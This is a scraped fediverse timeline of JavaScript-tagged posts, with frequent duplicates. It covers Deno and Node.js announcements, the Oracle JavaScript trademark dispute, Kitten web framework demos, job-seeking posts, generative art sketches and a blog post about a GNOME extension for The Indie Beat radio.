You can organize your logs in a tree structure. Want to save only database-related logs to a file? Easy to do. Child categories can inherit settings from their parents too, which keeps things clean and manageable.
Writing a library and want to include logs without stepping on your users' toes? LogTape lets you add logging to your library while giving end users complete control over how those logs are handled.
Plain text logs not cutting it? LogTape supports structured logging. Makes log analysis way easier down the road.
Works smoothly in Node.js, Deno, Bun, browsers, and even edge functions. No special configuration needed.
Check out https://logtape.org/ if you're interested in learning more.
@SocketSecurity@fosstodon.org
🚀 Big news for Node.js developers! require(esm) has been backported to Node.js 20, removing a major roadblock for ESM adoption. With Node 18 nearing EOL, library maintainers can finally go ESM-only with confidence. 🎉
https://socket.dev/blog/require-esm-backported-to-node-js-20 #NodeJS #JavaScript
@SocketSecurity@fosstodon.org
🚀 Big news for Node.js developers! require(esm) has been backported to Node.js 20, removing a major roadblock for ESM adoption. With Node 18 nearing EOL, library maintainers can finally go ESM-only with confidence. 🎉
https://socket.dev/blog/require-esm-backported-to-node-js-20 #NodeJS #JavaScript
@SocketSecurity@fosstodon.org
🚀 Big news for Node.js developers! require(esm) has been backported to Node.js 20, removing a major roadblock for ESM adoption. With Node 18 nearing EOL, library maintainers can finally go ESM-only with confidence. 🎉
https://socket.dev/blog/require-esm-backported-to-node-js-20 #NodeJS #JavaScript
@SocketSecurity@fosstodon.org
🚀 Big news for Node.js developers! require(esm) has been backported to Node.js 20, removing a major roadblock for ESM adoption. With Node 18 nearing EOL, library maintainers can finally go ESM-only with confidence. 🎉
https://socket.dev/blog/require-esm-backported-to-node-js-20 #NodeJS #JavaScript
@deno_land@fosstodon.org
Are you still using npm transpile services like esm.sh and unpkg.com?
❌ dependency deduplication
❌ install hooks and native add-ons
❌ loading data files
Here's why we recommend importing npm packages natively via npm specifiers 👇
https://deno.com/blog/not-using-npm-specifiers-doing-it-wrong
@toxi@mastodon.thi.ng
Latest attempt at building better documentation for https://thi.ng/umbrella (also to make it available offline!): Having noticed that recent versions of TypeDoc support extracting & merging of doc strings from monorepos, over the past few weeks I've been updating/cleaning docstrings in hundreds of source files across all 200+ packages and started building a small tool to assemble a single/mega-page documentation (currently ~4.3MB of just HTML). The tool translates existing docstrings and references contained therein (and still used for the existing API docs) to support proper cross-package references.
I've uploaded an early preview here:
https://docs.thi.ng/umbrella/
Please be aware that so far this is only an early stage prototype and only contains very limited docs. I.e. there are no generics/typeparams, no details about classes/interfaces... But at least I know now HOW to add this all, as well as all the additional metadata I've already got (currently still only available via other custom tools/examples).
For example, there're links to the tag-based browser[1] and I'm also planning to add the fuzzy doc search engine/index[2] to this new documentation... The tag browser integration still needs more work in terms of correctly matching package names to tags. The underlying system is there already, just needs more work in terms of actually doing/assigning the concept mapping. Since most package names in thi.ng/umbrella are very plain/boring (for a reason), for many (most?) packages this already works pretty well:
Example: Visiting the WebGL package docs: https://docs.thi.ng/umbrella/#webgl and then clicking on "examples" for this package, then opens the tag browser for WebGL: https://demo.thi.ng/umbrella/thing-browser/#webgl where you can then see all other packages and examples related to this topic...
More updates on this all soon! Excited! 🤩
(EDIT: added screenshots...)
[1] https://demo.thi.ng/umbrella/thing-browser/
[2] https://demo.thi.ng/umbrella/rdom-search-docs/
#ThingUmbrella #Documentation #Metadata #Tagging #Search #OpenSource #TypeScript #JavaScript
@bnijbakker@mastodon.social
Did you know `foo ??= "default"` is a thing? In JavaScript as well, not just PHP?
I didn't. But now I do. And now you do too!
It's useful sometimes.
For reference: https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Operators/Nullish_coalescing_assignment
@bnijbakker@mastodon.social
Did you know `foo ??= "default"` is a thing? In JavaScript as well, not just PHP?
I didn't. But now I do. And now you do too!
It's useful sometimes.
For reference: https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Operators/Nullish_coalescing_assignment
@aral@mastodon.ar.al
Donno about you guys but it sure is nice not to have to try and decipher the clusterfuck-like syntax of Hugo’s Go-based templating engine anymore…
The code on the left is Kitten¹, on the right is Hugo².
Kitten’s ‘template engine’ is just JavaScript tagged template strings.
(I’m porting the Small Technology Foundation web site³ from Site.js⁴ to Kitten, and in the process from being a Hugo-based static site to a dynamic one with a nice little admin panel I’m making to make it trivially easy to add new news items, events, and videos.)
¹ https://kitten.small-web.org
² https://gohugo.io
³ https://small-tech.org
⁴ https://sitejs.org
#Kitten #SmallWeb #SmallTech #Hugo #JavaScript #Go #web #dev #NodeJS #templating
![Screenshot of split terminal window showing the sample template in Kitten (on the left, as a JavaScript tagged template string) and on the right in Hugo’s Go-based templating system.
Partial code comparison:
Kitten:
<if ${db.news.posts.length > 0}>
<then>
<ul class='posts-list'>
${db.news.posts.map(post => kitten.html`
<li>
<h2 class='p-name'>${post.title}</h2>
<div class='entry-meta'>
<p>Posted: ${post.date} by ${post.author.name} on <a href='${post.author.siteLink}'>${post.author.siteName}</a>
</div>
<blockquote class='summary'>
${[kitten.md.render(post.summary)]}
</blockquote>
Hugo:
{{ $section := where .Site.RegularPages "Section" .Section }}
<ul class='posts-list'>
{{ range $section }}
<li>
<h2 class='p-name'>
{{ .Title }}
</h2>
<div class='entry-meta'><p>Posted: <time datetime='{{ .Date.Format "2006-01-02T15:04:05Z07:00" }}'>
{{ .Date.Format "2" | humanize }} {{ .Date.Format "January, 2006" }}
</time> {{ with .Params.author }}by {{ . }} {{end}}on <a href='{{ .Params.SourceURL }}'>{{ .Params.SourceName }}</a></p></div>
<blockquote class='summary'>
<p>{{ .Summary }}</p>
</blockquote>](https://media.social.fedify.dev/media/0194f5a7-8f87-7015-bc7c-4207c1754592/thumbnail.webp)
@webdev_discussions@mastodon.social
Brave now lets you inject custom JavaScript to tweak websites
@webdev_discussions@mastodon.social
Brave now lets you inject custom JavaScript to tweak websites
@aral@mastodon.ar.al
Your web server having an interactive shell (REPL) where you can live update entries in your site/app’s database is pretty neat (if I do say so myself) :)
https://kitten.small-web.org/reference/#kitten-s-interactive-shell-repl
(I’m porting the Small Technology Foundation site¹ from Site.js² – and hence from being a static site generated via Site.js’s integrated Hugo³ – to Kitten⁴. In the process, I’m creating an admin panel⁵ for the news, events, and videos sections, which will make them easier to update, and storing the data in Kitten’s internal JavaScript Database⁶.)
¹ https://small-tech.org
² https://sitejs.org
³ https://gohugo.io/
⁴ https://kitten.small-web.org
⁵ It’s trivial to create authenticated routes in Kitten. You just add a lock emoji (🔒) to the end of your route’s name. e.g., admin🔒.page.js or /admin🔒/index.page.js (see https://kitten.small-web.org/reference/#sessions-and-authentication).
⁶ https://codeberg.org/small-tech/jsdb
#Kitten #REPL #shell #JavaScript #database #JavaScriptDatabase #JSDB #SmallTechnologyFoundation #SiteJS #Hugo #web #dev #NodeJS
![Screenshot of Kitten’s interactive shell, showing me alterning a database entry in development:
}
]
🐱 💬 kitten.db.news[0].link = kitten.db.news[0].postLink
'https://ar.al/2024/05/23/new-kitten-features-interactive-shell-repl-multi-page-settings-and-backup-and-restore-data-portability/'
🐱 💬 kitten.db.news[0]
Proxy [
News {
link: 'https://ar.al/2024/05/23/new-kitten-features-interactive-shell-repl-multi-page-settings-and-backup-and-restore-data-portability/',
title: 'New Kitten features: Interactive Shell (REPL), Multi-page Settings, and backup and restore (data portability)',
date: '2024-05-23',
image: '',
summary: 'In this video, Aral demonstrates the new features added to Kitten in May: including the new Interactive Shell (REPL), Multi-page Settings, and backup and restore (data portability).',
author: 'Aral Balkan',
sourceName: 'Aral’s Blog',
sourceLink: 'https://ar.al',
postLink: 'https://ar.al/2024/05/23/new-kitten-features-interactive-shell-repl-multi-page-settings-and-backup-and-restore-data-portability/',
presets: 'custom'
},
{
get: [Function: bound getHandler] { boundObject: [DataProxy] },
set: [Function: bound setHandler] { boundObject: [DataProxy] },
defineProperty: [Function: bound definePropertyHandler] { boundObject: [DataProxy] },
deleteProperty: [Function: bound deletePropertyHandler] { boundObject: [DataProxy] }
}
]](https://media.social.fedify.dev/media/0194f096-c3e8-778c-80e3-82b7fae53c60/thumbnail.webp)
@aral@mastodon.ar.al
Your web server having an interactive shell (REPL) where you can live update entries in your site/app’s database is pretty neat (if I do say so myself) :)
https://kitten.small-web.org/reference/#kitten-s-interactive-shell-repl
(I’m porting the Small Technology Foundation site¹ from Site.js² – and hence from being a static site generated via Site.js’s integrated Hugo³ – to Kitten⁴. In the process, I’m creating an admin panel⁵ for the news, events, and videos sections, which will make them easier to update, and storing the data in Kitten’s internal JavaScript Database⁶.)
¹ https://small-tech.org
² https://sitejs.org
³ https://gohugo.io/
⁴ https://kitten.small-web.org
⁵ It’s trivial to create authenticated routes in Kitten. You just add a lock emoji (🔒) to the end of your route’s name. e.g., admin🔒.page.js or /admin🔒/index.page.js (see https://kitten.small-web.org/reference/#sessions-and-authentication).
⁶ https://codeberg.org/small-tech/jsdb
#Kitten #REPL #shell #JavaScript #database #JavaScriptDatabase #JSDB #SmallTechnologyFoundation #SiteJS #Hugo #web #dev #NodeJS
![Screenshot of Kitten’s interactive shell, showing me alterning a database entry in development:
}
]
🐱 💬 kitten.db.news[0].link = kitten.db.news[0].postLink
'https://ar.al/2024/05/23/new-kitten-features-interactive-shell-repl-multi-page-settings-and-backup-and-restore-data-portability/'
🐱 💬 kitten.db.news[0]
Proxy [
News {
link: 'https://ar.al/2024/05/23/new-kitten-features-interactive-shell-repl-multi-page-settings-and-backup-and-restore-data-portability/',
title: 'New Kitten features: Interactive Shell (REPL), Multi-page Settings, and backup and restore (data portability)',
date: '2024-05-23',
image: '',
summary: 'In this video, Aral demonstrates the new features added to Kitten in May: including the new Interactive Shell (REPL), Multi-page Settings, and backup and restore (data portability).',
author: 'Aral Balkan',
sourceName: 'Aral’s Blog',
sourceLink: 'https://ar.al',
postLink: 'https://ar.al/2024/05/23/new-kitten-features-interactive-shell-repl-multi-page-settings-and-backup-and-restore-data-portability/',
presets: 'custom'
},
{
get: [Function: bound getHandler] { boundObject: [DataProxy] },
set: [Function: bound setHandler] { boundObject: [DataProxy] },
defineProperty: [Function: bound definePropertyHandler] { boundObject: [DataProxy] },
deleteProperty: [Function: bound deletePropertyHandler] { boundObject: [DataProxy] }
}
]](https://media.social.fedify.dev/media/0194f096-c3e8-778c-80e3-82b7fae53c60/thumbnail.webp)
@eikun_0903@fedibird.com
dailycoding - 20250210 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2537876
@eikun_0903@fedibird.com
dailycoding - 20250210 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2537876
@weltraumpoet@nerdculture.de
Hallo,
ich suche zur Zeit einen #Job als #Softwareentwickler im Raum #Potsdam oder #Remote
Ich bin Diplom- #Informatik-er mit 12 Jahren Berufserfahrung.
Bisher arbeitete ich mit
#Cpp
#Csharp
#Javascript
#Typescript
#CSS
#HTML
#Java
#Python
#Angular & #Ionic
#MFC, #WindowsForms & #WPF
…
Auch #Docker, Gitlab-#Pipelines oder Azure DevOps sind mir nicht fremd. Ich bewegte mich bisher auf #Windows, #Linux, und auch ein wenig auf MacOS.
Irgendwo anzukommen und mich in einem konstruktiven Umfeld einzubringen, fände ich sehr schön.
Ich arbeite mich gerne in neue Felder ein, so würde mich unter Anderem die Embedded-Entwicklung interessieren, aber auch Sprachen wie Rust.
Ich spreche mich gern im Team ab oder lasse mich durch Kollegen in meiner Arbeit inspirieren, und bringe gerne meine Erfahrungen ein.
Auf Anfrage mit ein paar Informationen schicke ich gerne eine Bewerbung oder Ähnliches.
Vielleicht findet sich ja etwas über diese Plattform.
Vielen Dank.
@weltraumpoet@nerdculture.de
Hallo,
ich suche zur Zeit einen #Job als #Softwareentwickler im Raum #Potsdam oder #Remote
Ich bin Diplom- #Informatik-er mit 12 Jahren Berufserfahrung.
Bisher arbeitete ich mit
#Cpp
#Csharp
#Javascript
#Typescript
#CSS
#HTML
#Java
#Python
#Angular & #Ionic
#MFC, #WindowsForms & #WPF
…
Auch #Docker, Gitlab-#Pipelines oder Azure DevOps sind mir nicht fremd. Ich bewegte mich bisher auf #Windows, #Linux, und auch ein wenig auf MacOS.
Irgendwo anzukommen und mich in einem konstruktiven Umfeld einzubringen, fände ich sehr schön.
Ich arbeite mich gerne in neue Felder ein, so würde mich unter Anderem die Embedded-Entwicklung interessieren, aber auch Sprachen wie Rust.
Ich spreche mich gern im Team ab oder lasse mich durch Kollegen in meiner Arbeit inspirieren, und bringe gerne meine Erfahrungen ein.
Auf Anfrage mit ein paar Informationen schicke ich gerne eine Bewerbung oder Ähnliches.
Vielleicht findet sich ja etwas über diese Plattform.
Vielen Dank.
@aral@mastodon.ar.al
New releases
• Kitten (rolling release)
• @small-tech/https version 5.3.2
• Auto Encrypt version 4.1.3
OCSP support has been reinstated in the server so existing sites with Let’s Encrypt certificates provisioned prior to the removal of the OCSP stapling requirement will not fail to load in Firefox.
Kitten servers in production will automatically update to this version in a few hours. You can also sign in to the Kitten settings page on your server and do a manual update to update Kitten immediately.
Thanks to @stefan and @s1r83r for bringing this to my attention. (https://mastodon.ar.al/@aral/113969540950647873)
#Kitten #SmallWeb #SmallTech #AutoEncrypt #TLS #SSL #HTTPS #OCSP #LetsEncrypt #web #dev #NodeJS #JavaScript
@golang_discussions@mastodon.social
Show HN: A Minimalist Coffee Bean Rating System Built with Go and Htmx
Discussions: https://discu.eu/q/https://roastquest.com
@golang_discussions@mastodon.social
Show HN: A Minimalist Coffee Bean Rating System Built with Go and Htmx
Discussions: https://discu.eu/q/https://roastquest.com
@FunkyBob@chaos.social
Hello, again #FediHire ... seems my contract is winding up sooner than expected.
Anyone need a #Python / #Django / Web / #Javascript senior dev with decades of experience?
Comfortable with #React and #htmx
And can tune your #postgres DBMS to keep it delivering
Based in Melbourne, Australia, and quite practiced at working remote.
@deno_land@fosstodon.org
The next version of Deno will have a super fast JS/TS plugin API for the linter 🎉
Watch @lcasdev write a lint rule to ban string literals in <60 seconds.
This, plus many other goodies, to land next week with Deno 2.2.
@deno_land@fosstodon.org
The next version of Deno will have a super fast JS/TS plugin API for the linter 🎉
Watch @lcasdev write a lint rule to ban string literals in <60 seconds.
This, plus many other goodies, to land next week with Deno 2.2.
@deno_land@fosstodon.org
JSR is now openly governed — meet its board members and check out its governance charter 👇
@deno_land@fosstodon.org
Deno 2.2 was scheduled to be released tomorrow but we're slipping the release until next week to complete the V8 upgrade to 13.4
@deno_land@fosstodon.org
Run Rust (left) in JavaScript (right) via wasm
@deno_land@fosstodon.org
Over the past few months, we've made several improvements to our documentation:
🗂️ better organized examples
📸 video tutorials
💻 more documentation in API reference
and much more —
@deno_land@fosstodon.org
The next version of Deno will have a super fast JS/TS plugin API for the linter 🎉
Watch @lcasdev write a lint rule to ban string literals in <60 seconds.
This, plus many other goodies, to land next week with Deno 2.2.
@deno_land@fosstodon.org
The next version of Deno will have a super fast JS/TS plugin API for the linter 🎉
Watch @lcasdev write a lint rule to ban string literals in <60 seconds.
This, plus many other goodies, to land next week with Deno 2.2.
@SocketSecurity@fosstodon.org
The latest development in @deno_land 's petition to cancel Oracle’s claim to the #JavaScript trademark: Oracle used Node.js as proof of use & is seeking to dismiss fraud claims, delaying the case and avoiding questions about its right to the name.
https://socket.dev/blog/oracle-drags-its-feet-in-the-javascript-trademark-dispute #NodeJS
@deno_land@fosstodon.org
Over the past few months, we've made several improvements to our documentation:
🗂️ better organized examples
📸 video tutorials
💻 more documentation in API reference
and much more —
@SocketSecurity@fosstodon.org
The latest development in @deno_land 's petition to cancel Oracle’s claim to the #JavaScript trademark: Oracle used Node.js as proof of use & is seeking to dismiss fraud claims, delaying the case and avoiding questions about its right to the name.
https://socket.dev/blog/oracle-drags-its-feet-in-the-javascript-trademark-dispute #NodeJS
@SocketSecurity@fosstodon.org
The latest development in @deno_land 's petition to cancel Oracle’s claim to the #JavaScript trademark: Oracle used Node.js as proof of use & is seeking to dismiss fraud claims, delaying the case and avoiding questions about its right to the name.
https://socket.dev/blog/oracle-drags-its-feet-in-the-javascript-trademark-dispute #NodeJS
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
TypeError: map.get is not a function を解消
https://qiita.com/pakira-56A/items/ca709e7378a64957dafd?utm_campaign=popular_items&utm_medium=feed&utm_source=popular_items
@gavcloud@sonomu.club
today I worked on this prototype of a etymology fetcher that makes HTTP requests to Wiktionary and integrates the response into the digital garden.
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@eikun_0903@fedibird.com
dailycoding - 20250206 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2534094
@eikun_0903@fedibird.com
dailycoding - 20250206 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2534094
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@yeokbo@uri.life
@deno_land@fosstodon.org
Deno 2.2 was scheduled to be released tomorrow but we're slipping the release until next week to complete the V8 upgrade to 13.4
@FunkyBob@chaos.social
Hello, again #FediHire ... seems my contract is winding up sooner than expected.
Anyone need a #Python / #Django / Web / #Javascript senior dev with decades of experience?
Comfortable with #React and #htmx
And can tune your #postgres DBMS to keep it delivering
Based in Melbourne, Australia, and quite practiced at working remote.
@deno_land@fosstodon.org
Run Rust (left) in JavaScript (right) via wasm
@deno_land@fosstodon.org
Deno 2.2 was scheduled to be released tomorrow but we're slipping the release until next week to complete the V8 upgrade to 13.4
@deno_land@fosstodon.org
Oracle justified its JavaScript trademark by claiming Node.js — now it wants that ignored
#FreeJavaScript
@deno_land@fosstodon.org
Oracle justified its JavaScript trademark by claiming Node.js — now it wants that ignored
#FreeJavaScript
@deno_land@fosstodon.org
Oracle justified its JavaScript trademark by claiming Node.js — now it wants that ignored
#FreeJavaScript
@Jeremiah@alpaca.gold
Nordic.js early bird tickets are now available! It sold out fast last time. I just bought mine.
October 2–3 in Stockholm
The last one was the most fun tech conference I’ve ever attended.
@irfan@sakurajima.social
#FediHire 🥳
I'm a #Programmer/#SoftwareEngineer. I'm most fluent in #Python, have some basics in #Java and #C++, but I'm also taking up new languages like #Javascript and others in my eternal journey of getting better and minimising the impostor syndrome that befalls pretty much all programmers (I feel). I'm also very experienced in #CloudNative/#DevOps technologies, and have been the one devising solutions and maintaining infrastructure in a fast-paced startup environment in my previous employment.
I'm passionate in what I do and those that know me here or IRL would know that I'm always yapping about the things I'm learning or working on - I love discussing them, and I love helping people out - esp those on the same boat as me.
This passion has led me into writing and maintaining tons of #FOSS projects like Mango: a content distribution framework based on #Django for #Mastodon and #Bluesky that powers various bots of mine like @lowyat@mastodon.social and @waktusolat@mastodon.social, Charts: a #Helm chart repository for an easy and reproducible deployment strategy for all my projects and everything else I self-host on my #homelab, and Orked: O-tomated #RKE2 distribution, a collection of scripts I wrote that are comprehensively documented to enable everyone to self-host a production-grade #Kubernetes cluster for absolutely free in their homes.
I'm based in Malaysia, but I'm open to just about any on-site, hybrid, or remote job opportunities anywhere. In the meantime though, I'm actively looking for a job in countries like #Japan and #Singapore, in a bid for a desperate lifestyle change. I've linked below my Portfolio (which you too, could self-host your own!), for those who'd wish to connect/learn more of me. Thank you ❤️
🔗 https://l.irfanhak.im/resume
@deno_land@fosstodon.org
Oracle justified its JavaScript trademark by claiming Node.js — now it wants that ignored
#FreeJavaScript
@deno_land@fosstodon.org
Oracle justified its JavaScript trademark by claiming Node.js — now it wants that ignored
#FreeJavaScript
@tim_salabim@fosstodon.org
#javascript webmapping hive-mind, it seems that @maplibre does on-the-fly tiling of geojson sources. Is that correct?
@nachtfunke@indieweb.social
Do you know of directories, libraries, websites etc. that list a variety of different web components?
I am not looking for component libraries or complete frameworks, I am looking for standalone web components.
@irfan@sakurajima.social
#FediHire 🥳
I'm a #Programmer/#SoftwareEngineer. I'm most fluent in #Python, have some basics in #Java and #C++, but I'm also taking up new languages like #Javascript and others in my eternal journey of getting better and minimising the impostor syndrome that befalls pretty much all programmers (I feel). I'm also very experienced in #CloudNative/#DevOps technologies, and have been the one devising solutions and maintaining infrastructure in a fast-paced startup environment in my previous employment.
I'm passionate in what I do and those that know me here or IRL would know that I'm always yapping about the things I'm learning or working on - I love discussing them, and I love helping people out - esp those on the same boat as me.
This passion has led me into writing and maintaining tons of #FOSS projects like Mango: a content distribution framework based on #Django for #Mastodon and #Bluesky that powers various bots of mine like @lowyat@mastodon.social and @waktusolat@mastodon.social, Charts: a #Helm chart repository for an easy and reproducible deployment strategy for all my projects and everything else I self-host on my #homelab, and Orked: O-tomated #RKE2 distribution, a collection of scripts I wrote that are comprehensively documented to enable everyone to self-host a production-grade #Kubernetes cluster for absolutely free in their homes.
I'm based in Malaysia, but I'm open to just about any on-site, hybrid, or remote job opportunities anywhere. In the meantime though, I'm actively looking for a job in countries like #Japan and #Singapore, in a bid for a desperate lifestyle change. I've linked below my Portfolio (which you too, could self-host your own!), for those who'd wish to connect/learn more of me. Thank you ❤️
🔗 https://l.irfanhak.im/resume
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@tjdraper@phpc.social
I've worked with dates and times in several programming languages, and I have to say that the best is easily PHP (since the big refactor in, what was it, 5.6?).
The worst is easily Javascript.
@tjdraper@phpc.social
I've worked with dates and times in several programming languages, and I have to say that the best is easily PHP (since the big refactor in, what was it, 5.6?).
The worst is easily Javascript.
@DevWouter@mastodon.social
#Introduction
Greetings! I'm a #software developer in the world of #dotnet and #JavaScript. Worth mentioning - a degree in game dev and table tennis coaching credentials.
I won a Hackathon, and once increased sales by 300%. In my timeline, you'll mostly find reflections on programming, as it is my bread and butter, as my odyssey into open-source continues.
Here to exchange ideas, learn, and share wisdom. Open for spirited discussions. Always game for a chat, so feel free to reach out.
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
【Chrome】いちど拒否した位置情報やカメラの権限を何度も何度も何度も何度も何度も何度も何度も何度も要求できるようになる
https://qiita.com/rana_kualu/items/43a427a4140ee77bf556?utm_campaign=popular_items&utm_medium=feed&utm_source=popular_items
@deno_land@fosstodon.org
JSR is now openly governed — meet its board members and check out its governance charter 👇
@eikun_0903@fedibird.com
dailycoding - 20250203 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2529894
@eikun_0903@fedibird.com
dailycoding - 20250203 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2529894
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@deno_land@fosstodon.org
Deno's fully featured, zero-overhead FFI is stable
@deno_land@fosstodon.org
Building a CLI is easy with these browser methods 👀
#deno #nodejs #typescript #WebDev #javascript #WebDevelopment
@deno_land@fosstodon.org
Deno 2.1.8 has been released with important LSP performance improvements along with an important bug fix for S3 uploads
@deno_land@fosstodon.org
AsyncIterable<T> can be used to construct the body for Request and Response 👇
@deno_land@fosstodon.org
Building a CLI is easy with these browser methods 👀
#deno #nodejs #typescript #WebDev #javascript #WebDevelopment
@deno_land@fosstodon.org
Deno 2.1.8 has been released with important LSP performance improvements along with an important bug fix for S3 uploads
@deno_land@fosstodon.org
AsyncIterable<T> can be used to construct the body for Request and Response 👇
@andypiper@andypiper.co.uk
tl;dr I created an extension for the GNOME desktop on Linux, so that folks can stream and listen to music from The Indie Beat – an online radio station powered by independent musicians sharing music in the Fediverse, via Bandwagon.
Independent musicians, creatives, artists, makers – these are all folk who often struggle to connect with audiences, and where retail and tech platforms tend towards squeezing their ability to make money from their work (see the excellent Chokepoint Capitalism by Cory Doctorow – essential reading for today’s world and understanding how it systematically squeezes creatives). Over the Christmas period, I finally deleted my Spotify account, after reading about yet more awful ways that company is destroying authentic creativity for their own profit.
Cancelled Spotify. One of those things I'd allowed to roll far too long for no good reason (not paying attention), and the "ghost artists" stuff has made me feel particularly unfriendly towards the platform. https://harpers.org/archive/2025/01/the-ghosts-in-the-machine-liz-pelly-spotify-musicians/
I’ve been a huge fan of independent artists for a very long time. Back in the MySpace / MP3 / Napster days I came across folks who I now count as friends, amazing musicians such as Cindy Alexander, and Alex Cornish.
Up until recently there was a wonderful streaming station, RadioFreeFedi, that offered music from artists who had a presence in the Fediverse. Sadly, that has now gone away.
Over the past couple of years I’ve been attending Fediforum, an online conference where people building in the Fediverse gather to share projects and ideas. During the events in 2024, I came across two fantastic people with an interest in making things better for artists and musicians: Ben Pate, builder of the Emissary platform, which has a music-centric edition called Bandwagon; and Kirsten Lambertsen, a multi-talented web creative who runs Patron Hunt, and who spun up an alternative streaming station, The Indie Beat.
Happy New Year fedifriends!
I'm excited to officially announce the launch of TheIndieBeat.fm, a streaming radio station showcasing indie #music from the Fediverse.
The Indie Beat Radio is made possible through a collaboration with Bandwagon.fm / @benpate
Music artists who upload their work to Bandwagon.fm have the option to make tracks available for streaming on TheIndieBeat.fm
Our goal is to use federation to make less work for artists — upload once; distribute infinitely.
The Indie Beat builds on Bandwagon, so artists who share their music in the Fediverse via Bandwagon, can also choose to add them to rotation on The Indie Beat.

I was nerd-sniped, I mean, inspired, to make something with The Indie Beat, in part through a nice blog post shared by Neil Brown (which was apparently prompted by me, so that’s nice and circular!) about how to add the streams from The Indie Beat into Linux music apps such as mpd.
I don’t use mpd, and to be honest I most often live on Apple platforms (but I do keep a Plex server, which I intend to move to Jellyfin this year as I work on improving my self-hosting and homelab situations). I was pretty sure that I’d seen a taskbar music player for GNOME, though. I usually run GNOME on my Linux systems – the exception being my MNT Pocket Reform, which is Sway with a minimal set of other desktop apps.
The player I was thinking of is the SomaFM internet radio extension, which is a menubar app that lists the SomaFM station streams, and allows the user to choose between them.
The first iteration was a straightforward copy/edit hack of the SomaFM extension, replacing the list of channel streams with the equivalent ones from The Indie Beat. Easy!

I excitedly sent a screenshot to Kirsten to show off!
There were quite a few things that I felt I could do better, though. First of all, the artwork was missing. Also, I knew that the whole point of The Indie Beat was to be a showcase for the artists on Bandwagon, and that there was supposed to be metadata in the stream header that contained their link information.
After a lot of poking at the MP3 stream, I realised that The Indie Beat is built on a streaming server called Azura Cast, which has an API – and The Indie Beat API had that data, and a whole lot more that I could use. In order to use it all though, I had to fully re-think how the extension would work.
So, I started over, from scratch.
The Indie Beat is evolving – within a few days of starting work on this side project, Kirsten switched the branding from pink to green, so I updated the artwork. She also added a Bonk Wave channel – and the extension seamlessly picked it up! That was a nice win.
Not What I Call Radio Bonk Wave is a new radio station from The Indie Beat Radio, curated by bonkwave.org and playing music which may be #BonkWave. Or may be #NotBonkWave.
Listen here:
https://not.what.i.call.radio.bonkwave.org/
or here:
https://theindiebeat.fm/not-what-i-call-radio-bonk-wave/
—
Bonk Wave contributors – did you know you can submit any of your tracks to the station?
https://bonkwave.org/board/index.php?topic=134.0
(Bonk Wave Contributors only – if you're not signed up to the board, create an account and we'll add you to the group)
I’ve posted a short video which covers the basic features: choose between channels, play/stop, open the Bandwagon page of the currently playing artist in a web browser, or directly jump to Bandwagon’s Explore page or The Indie Beat main page. I’ve aimed for simple and clean, as befits the GNOME philosophy.
The extension is available to install here.

You can watch the demo video on my MakerTube.
You can follow development on GitHub.
If you like it, a comment / review on the GNOME Extensions page would be very welcome. If you have issues or ideas, do leave those on the GitHub project.
There is a donation button in the GNOME Extensions page, the use of which is entirely optional.
Don’t forget to click over to Bandwagon, and check out the artists you hear that you like.
The world and the internet are kind of bleak right now, but actually – we’ve got the power to make it better.
Watch Molly White’s talk from XOXO and get inspired.
Also, this:
https://andypiper.co.uk/2024/08/29/the-web-made-by-humans/
There’s a lot of opportunity for creatives in the Fediverse!
Castopod is a great way to self-host a podcast with native ActivityPub federation. Bandwagon exists, where you can create a Fediverse profile for yourself and your music. You can share it through The Indie Beat. I’ve personally got my eye on Libre.FM (like Last.FM, but free, and with a renewed / reinvigorated interest in building new features like ActivityPub and IndieWeb support – here’s my profile). Beyond those, there is also Faircamp, a static site generator that helps musicians self-host their content and avoid enshittification through other channels and platforms. I’m excited! We can work together to make our spaces better for musicians and other artists!
This has been a fun side project!
I’ve got a few barely-formed ideas for things I can do with this in the future, as both Bandwagon and The Indie Beat evolve. Stay tuned. 📡
Oh, and through making this extension, I found and purchased an album I’m obsessed with, which has inspired me to do some other new things… so watch this space.
Update 26/02 – since posting this, folks have made me aware of some other fantastic options in this space. Hopefully, we can see more collaborations between these platforms / sites / curators, to grow the opportunity for everyone.
Update 26/02 – I wanted a simple app to play The Indie Beat on my MNT Pocket Reform, too, so I made a more basic system tray app, that should work on most Linux desktops (written in Python)
Come find me at FOSDEM 2025 in Brussels next weekend, I’ll have Bandwagon+The Indie Beat stickers to share 👍🏻
https://andypiper.co.uk/2025/01/25/the-indie-beat-on-your-linux-desktop/
#100DaysToOffload #art #bandwagon #Coding #creativity #development #fediverse #GNOME #javascript #Linux #Music #TheIndieBeat
@bitbonk@mastodon.social
Today I dipped my toe into static site generation with @eleventy and it was a breeze!
I didn’t know this #WebDevelopment stuff could actually be fun.
I will now happily trade the complexities of #Wordpress plus visual site builders plus theme customization against the complexities of #SSG with vanilla #HTML / #CSS and (almost) no #JavaScript. If think, I‘ll redo all my sites with it.
Hint: ChatGPT is also really good at teaching #Eleventy and CSS.
@jani@fosstodon.org
I've been hand rolling touch friendly elements in Svelte 5 + HTML + CSS. But it's getting a bit tedious, and I should probably try some UI component framework or library.
Trouble is, it's hard to choose, I have zero experience about any of them, not all of them are Svelte 5 compatible. What to do?
It's fine to do lots of up front work and learning provided I make the right choice. But boy it would suck to have to revert and start over with another library.
@eikun_0903@fedibird.com
dailycoding - 20250201 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2528873
@eikun_0903@fedibird.com
